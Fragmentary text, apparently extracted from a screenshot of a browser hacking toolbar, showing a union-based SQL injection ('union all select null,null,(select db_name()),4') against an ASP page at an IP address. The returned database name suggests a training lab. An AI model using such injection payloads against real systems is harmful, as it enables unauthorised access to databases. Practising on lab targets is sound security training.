 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=-2 union all s 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41688/new_list.asp?id=-2 union all select null,null,(select db_name()),4
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe_db_v2